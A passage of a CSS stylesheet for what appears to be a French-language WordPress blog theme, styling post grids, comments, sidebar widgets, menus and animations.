    height: 190px;
}

.grid .post h2,
.grid .post h2 a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.grid .post h2 {
    margin-bottom: 5px;
}

.grid .post a {
    text-decoration: none;
}

.grid .post a:hover {
    text-decoration: underline;
}

.grid .post .post-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.grid .post .post-meta span,
.grid .post .post-meta a {
    color: #000;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.grid .post .post-meta .post-author {
    text-transform: uppercase;
}

.grid .post .comments_popup_link {
    position: absolute;
    bottom: 18px;
    right: 18px;
}

.grid .post .post-edit-link {
    position: absolute;
    bottom: 18px;
    left: 18px;
}

.rollover {
    opacity: 0;
    background: #ffea97;
    width: 154px;
    height: 154px;
    padding: 18px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.rollover-title {
    margin-bottom: 5px;
}

.rollover-title,
.rollover-title a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.rollover-title a:hover {
    text-decoration: underline;
}

.rollover-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.rollover-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.rollover-meta span,
.rollover-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.rollover-author {
    text-transform: uppercase;
}

.rollover-meta a:hover {
    text-decoration: underline;
}

.pagination {
    padding: 20px 0 0 30px;
    color: #aaa9a9;
    font-size: 12px;
    clear: both;
    position: relative;
}

.pagination a {
    color: #000;
    text-decoration: none;
}

.pagination a:hover {
    text-decoration: underline;
}

.pagination .nextpostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    right: 0;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/nextpostslink.png") 100% 0 no-repeat;
}

.pagination .previouspostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    left: 30px;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/previouspostslink.png") 0 0 no-repeat;
}

#pagination {
    padding: 20px 0 0 30px;
}

#pagination .nextpostslink {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 9px 0;
    text-align: center;
    font-size: 14px;
}

#pagination .nextpostslink:hover {
    background-color: #FFEA97;
    text-decoration: none;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

#pagination .loading {
    background: url("images/loading.gif") 240px 9px no-repeat;
    color: #555;
}

#pagination .loading:hover {
    background-color: transparent !important;
    cursor: default;
}

.entry {
    margin-bottom: 50px;
}

.entry .post {
    border-bottom: 1px solid #d9d9d9;
    /*padding-bottom: 15px;*/
}

.entry .post-meta {
    border-bottom: 1px solid #d9d9d9;
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    position: relative;
}

.entry .post-meta h1 {
    color: #333;
    font-size: 18px;
    font-weight: normal;
    font-style: normal;
}

.entry .post-meta span,
.entry .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.entry .post-meta a:hover {
    text-decoration: underline;
}

.entry .post-comms {
    position: absolute;
    right: 0;
}

.entry .post-content {
    padding: 15px 0 80px 30px
}

.entry .post-content a {
    color: #000;
}

.entry .post-content a:hover {
    text-decoration: none;
}

.entry .post-footer {
    font-size: 12px;
    position: absolute;
    bottom: 40px;
}

.entry .post-footer a {
    color: #000;
    text-decoration: none;
}

.entry .post-footer a:hover {
    text-decoration: underline;
}

.page .post-category {
    display: none;
}

.f,
.t,
.di,
.su {
    width: 16px;
    height: 15px;
    position: absolute;
    bottom: 15px;
}

.f {
    right: 63px;
    background: url("images/social.png") 0 0 no-repeat;
}

.t {
    right: 42px;
    background: url("images/social.png") -16px 0 no-repeat;
}

.di {
    right: 21px;
    background: url("images/social.png") -32px 0 no-repeat;
}

.su {
    right: 0;
    background: url("images/social.png") -48px 0 no-repeat;
}

.f:hover {
    background-position: 0 -15px;
}

.t:hover {
    background-position: -16px -15px;
}

.di:hover {
    background-position: -32px -15px;
}

.su:hover {
    background-position: -48px -15px;
}

.shareaholic-show-on-load {
    bottom: 0;
    position: absolute;
}

.ratingblock {
    margin-top: 20px !important;
}

.thumblock {
    margin-bottom: 10px !important;
}

.post-content {
    position: relative;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    color: #000;
    font-weight: normal;
    font-family: Arial, Helvetica, sans-serif;
    margin: 15px 0;
}

.post-content h1 {
    font-size: 30px;
    line-height: 35px;
}

.post-content h2 {
    font-size: 26px;
}

.post-content h3 {
    font-size: 22px;
}

.post-content h4 {
    font-size: 20px;
}

.post-content h5 {
    font-size: 18px;
}

.post-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.post-content p {
    margin: 10px 0;
}

.post-content ol {
    list-style: decimal;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content ul {
    list-style: disc;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content li {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
    margin: 3px 0;
}

.post-content blockquote {
    padding: 15px 0 10px 65px;
    background: url("images/bq.png") 20px 0 no-repeat;
}

.post-content blockquote p {
    color: #8c8888;
    font: italic 16px Arial, Helvetica, sans-serif;
}

.post-content .search {
    float: none;
    margin-top: 15px;
    width: auto;
}

.post-content .search fieldset {
    width: 610px;
    height: 35px;
}

.post-content .search input {
    width: 570px;
    font-size: 16px;
}

.post-navigation {
    width: 610px;
    padding: 15px 0 0 30px;
    position: relative;
}

.post-navigation a {
    display: block;
    color: #000;
    font: 11px Helvetica, Arial, sans-serif;
    text-decoration: none;
    line-height: 1.5;
}

.post-navigation a:hover {
    text-decoration: none;
}

.post-navigation a em {
    display: block;
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.post-navigation a:hover span {
    text-decoration: underline;
}

.post-prev {
    width: 250px;
    min-height: 40px;
    padding-left: 30px;
    float: left;
    text-align: left;
    background: url("images/post_prev.png") 0 50% no-repeat;
}

.post-next {
    width: 250px;
    min-height: 40px;
    padding-right: 30px;
    float: right;
    text-align: right;
    background: url("images/post_next.png") 100% 50% no-repeat;
}

.line {
    width: 1px;
    height: 100%;
    background: #d9d9d9;
    position: absolute;
    top: 0;
    right: 305px;
}

/*** Images ***/

.post-content img {
    margin: 0 0 15px;
    height: auto;
    max-width: 610px;
}

.post-content h6 {
    position: relative;
    left: -30px;
}

.post-content .attachment img {
    max-width: 610px;
}

.post-content .alignnone,
.post-content img.alignnone {
    clear: both;
    display: block;
    margin-bottom: 15px;
}

.post-content .alignleft,
.post-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
    margin-top: 4px;
}

.post-content .alignright,
.post-content img.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    margin-top: 4px;
}

.post-content .aligncenter,
.post-content img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.post-content img.alignleft,
.post-content img.alignright,
.post-content img.aligncenter {
    margin-bottom: 15px;
}

.post-content .wp-caption {
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px;
    text-align: center;
}

.post-content .wp-caption img {
    margin: 5px 5px 0;
}

.post-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}

.post-content .wp-smiley {
    margin: 0;
}

.post-content .gallery {
    margin: 0 auto 18px;
}

.post-content .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 190px;
}

.post-content .gallery .gallery-item img {
    max-width: 190px;
    border: none !important;
    margin-bottom: 0;
}

.post-content .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}

.post-content .gallery dl {
    margin: 0;
}

.post-content .gallery br+br {
    display: none;
}

.post-content .attachment img {
    display: block;
    margin: 0 auto;
}

/*** Comments ***/

.comments h3 {
    font-size: 18px;
    font-weight: normal;
    color: #000;
    padding: 15px 0 10px 30px;
    border-bottom: 1px solid #d9d9d9;
}

.comments a {
    color: #000;
}

#comments {
    margin-bottom: 30px;
}

.comment {
    padding: 15px 0 15px 30px;
    border-bottom: 1px dotted #d9d9d9;
}

.comment td {
    vertical-align: top;
}

.comment-meta {
    position: relative;
    min-height: 70px;
    font-size: 11px;
    margin-right: 30px;
}

.avatar {
    display: block;
    margin-right: 10px;
}

.comment-author {
    color: #aaa9a9;
}

.comment-author span {
    color: #000;
}

.comment-author a,
.comment-author span {
    text-decoration: none;
    text-transform: uppercase;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.comment-author a:hover {
    text-decoration: underline;
}

.comment-author,
.comment-date {
    white-space: nowrap;
}

.comment-reply-link {
    position: absolute;
    bottom: 1px;
    text-decoration: none;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.comment-text p {
    color: #4b4b4b;
    ;
    font: 12px Helvetica, Arial, sans-serif;
    margin-bottom: 15px;
}

.children {
    margin-left: 80px;
}

.children .children {
    margin-left: 50px;
}

.children .comment {
    padding-left: 0;
}

#respond p,
.nopassword {
    margin: 10px 0;
    font: 11px Helvetica, Arial, sans-serif;
}

.nopassword {
    padding-left: 30px;
}

#respond p a {
    text-decoration: none;
}

#respond p a:hover {
    text-decoration: underline;
}

#commentform {
    padding: 30px 0 0 30px;
}

#commentform table {
    width: 100%;
    margin-bottom: 15px;
}

#commentform td {
    vertical-align: top;
    width: 33.33%;
}

#commentform td p {
    font: bold 11px Helvetica, Arial, sans-serif;
    color: #333;
    margin-bottom: 5px;
}

#commentform td p span {
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.commform-textarea {
    border: 1px solid #d9d9d9;
    padding: 10px;
    margin-bottom: 10px;
}

#comment {
    width: 100%;
    height: 120px;
    padding: 0;
    margin: 0;
    border: none;
    border-color: #fff;
    overflow: auto;
}

.commform-author div {
    margin-right: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-email div {
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-url p {
    margin-left: 15px !important;
}

.commform-url div {
    margin-left: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

#author,
#email,
#url {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    font: 12px Helvetica, Arial, sans-serif;
    color: #333;
}

#submit {
    float: left;
    border: none;
    background: #ccc;
    color: #fff;
    font: bold 12px Helvetica, Arial, sans-serif;
    cursor: pointer;
    padding: 5px 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

#submit:hover {
    background: #000;
}

p#cancel-comment-reply {
    float: right;
    line-height: 28px;
    margin: 0;
}

/*** Sidebar ***/

.sidebar {
    width: 275px;
    padding: 4px 30px 0 0;
    float: right;
}

.widget {
    margin-bottom: 35px;
}

.widget-small {
    width: 130px;
}

.widget h3,
.widget-small h3 {
    color: #1f2122;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #990066;
}

.widget a,
.widget-small a {
    color: #000;
    text-decoration: none;
}

.widget a:hover,
.widget-small a:hover {
    text-decoration: underline;
}

.widget p,
.textwidget {
    color: #262626;
    font: 12px/1.3 Helvetica, Arial, sans-serif;
}

.widget p a,
.textwidget a {
    text-decoration: underline;
}

.widget p a:hover,
.textwidget a:hover {
    text-decoration: none;
}

.widget li,
.widget-small li {
    font-size: 12px;
    color: #262626;
    margin-bottom: 3px;
}

.widget_getconnected {
    margin-bottom: 20px;
}

/*.widget_getconnected .widget-body div {width: 50%; float: left; min-height: 40px; padding-bottom: 16px;}*/

.widget_getconnected .widget-body div {
    min-height: 26px;
}

.widget_getconnected .widget-body div a {
    display: block;
    color: #24211f;
    font-size: 14px;
    padding-left: 30px;
}

.widget_getconnected .widget-body div span {
    color: #838383;
    font: 11px Helvetica, Arial, sans-serif;
    padding-left: 25px;
}

.getconnected_rss a {
    background: url("images/getconnected_rss.png") 0 1px no-repeat;
}

.getconnected_twitter a {
    background: url("images/getconnected_twitter.png") 0 1px no-repeat;
}

.getconnected_fb a {
    background: url("images/getconnected_fb.png") 0 1px no-repeat;
}

.getconnected_flickr a {
    background: url("images/getconnected_flickr.png") 0 2px no-repeat;
}

.getconnected_behance a {
    background: url("images/getconnected_behance.png") 0 2px no-repeat;
}

.getconnected_delicious a {
    background: url("images/getconnected_delicious.png") 0 2px no-repeat;
}

.getconnected_stumbleupon a {
    background: url("images/getconnected_stumbleupon.png") 0 2px no-repeat;
}

.getconnected_tumblr a {
    background: url("images/getconnected_tumblr.png") 0 2px no-repeat;
}

.getconnected_vimeo a {
    background: url("images/getconnected_vimeo.png") 0 2px no-repeat;
}

.getconnected_youtube a {
    background: url("images/getconnected_youtube.png") 0 2px no-repeat;
}

.rpthumb {
    display: block;
    padding-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px dotted #d9d9d9;
}

.rpthumb img {
    width: 50px;
    width: 50px;
    margin-right: 15px;
    float: left;
}

.rpthumb-title {
    display: block;
    font: 12px Arial, Helvetica, sans-serif;
    margin-bottom: 6px;
}

.rpthumb-date {
    display: block;
    font-size: 11px;
    color: #aaa9a9;
}

.rpthumb:hover {
    text-decoration: none !important;
}

.rpthumb:hover .rpthumb-title {
    text-decoration: underline;
}

.widget_tag_cloud a {
    margin: 0 2px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar caption {
    font-size: 13px;
    padding-bottom: 10px;
    text-align: left;
}

.widget_calendar th,
.widget_calendar td {
    padding: 5px 0;
    font-size: 13px;
}

.widget_calendar tbody a {
    text-decoration: underline;
}

.widget_calendar tbody a:hover {
    text-decoration: none
}

.sponsors .widget-body {
    text-align: center;
}

.sponsors .widget-body img {
    margin-bottom: 20px;
}

/*** Footer ***/

.footer {
    height: 40px;
    border-top: 1px solid #d9d9d9;
    padding: 20px 30px 0;
}

.footer p {
    font-size: 12px;
    color: #737373;
}

.footer a {
    color: #000;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

p.copyright {
    float: left;
    color: #333;
}

p.copyright span {
    color: #737373;
}

.credits {
    float: right;
}

#scrolltotop {
    float: right;
    cursor: pointer;
    font-size: 14px;
}

#scrolltotop:hover {
    color: #990066;
}

/**** Menu ****/

/*Tendances*/

.category-4 .content-title {
    background-color: #BC007C;
}

.menu-item-22 {
    background-color: #BC007C;
}

.menu-item-22 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-22.dd_hover {
    background: #BC007C;
}

/*.dd li.menu-item-22 a{background-position: 128px 17px;}
.dd li.menu-item-22 a:hover{background-position: 128px 17px;}*/

/*Conseil*/

.category-6 .content-title,
.category-12 .content-title {
    background-color: #BC007C;
}

.menu-item-181 {
    background-color: #BC007C;
}

.menu-item-181 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-181.dd_hover {
    background: #BC007C;
}

/*News*/

.category-5 .content-title,
.category-8 .content-title,
.category-9 .content-title {
    background-color: #BC007C;
}

.menu-item-175 {
    background-color: #BC007C;
}

.menu-item-175 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-175.dd_hover {
    background: #BC007C;
}

/*Offre d'emploi*/

.page-id-308 .content-title,
.parent-pageid-308 .content-title {
    background-color: #BC007C;
}

.menu-item-614 {
    background-color: #BC007C;
}

/* Marques */

.menu-item-7093 {
    background-color: #BC007C
}

.menu-item-7093 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-7093.dd_hover {
    background: #BC007C;
}

/* All */

.dd li.menu-item-22 a,
.dd li.menu-item-181 a,
.dd li.menu-item-175 a,
.dd li.menu-item-7093 a
{
    color: white !important;
}

/*Contact*/

.page-id-157 .content-title {
    background-color: #CB92D3;
}

.menu-item-214 {
    background-color: #CB92D3;
}

#menu-right-menu li {
    padding: 2px 0px 2px 30px;
    background: #fff url(images/submenu_icon.gif) no-repeat;
    font-size: 14px;
}

#menu-item-220 {
    background-position: 0 0
}

#menu-item-298 {
    background-position: 0 -20px !important
}

#menu-item-219 {
    background-position: 0 -42px !important
}

#menu-item-232 {
    background-position: 0 -62px !important
}

#menu-item-479 {
    background-position: 0 -82px !important
}

.single .post-meta {
    padding: 10px 10px 5px 10px;
}

.single .post-meta h1 {
    margin-bottom: 10px;
}

.content-title h1 {
    font-weight: normal;
    margin-bottom: 0px !important;
    -webkit-animation: slide 0.5s ease-in-out;
    -moz-animation: slide 0.5s ease-in-out;
    -ms-animation: slide 0.5s ease-in-out;
    -o-animation: slide 0.5s ease-in-out;
    animation: slide 0.5s ease-in-out;
}

@-webkit-keyframes slide {
    from {
        -webkit-transform: translateX(-300px);
    }
    to {
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes slide {
    from {
        -moz-transform: translateX(-300px);
    }
    to {
        -moz-transform: translateX(0)
    }
}

@-ms-keyframes slide {
    from {
        -ms-transform: translateX(-300px);
    }
    to {
        -ms-transform: translateX(0)
    }
}

@-o-keyframes slide {
    from {
        -o-transform: translateX(-300px);
    }
    to {
        -o-transform: translateX(0)
    }
}

@keyframes slide {
    from {
        transform: translateX(-300px);
    }
    to {
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-ms-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

.widget-body .wysija-instruct {
    display: none;
}

.fb-like-box {
    border-bottom: 1px solid #990066;
}

#tribe-events-event-meta .column {
    width: 42% !important;
}

#tribe-events-event-meta dt {
    width: 100px !important;
}

.widget_recent_entries ul {
    list-style-type: disc;
    margin-left: 13px;
}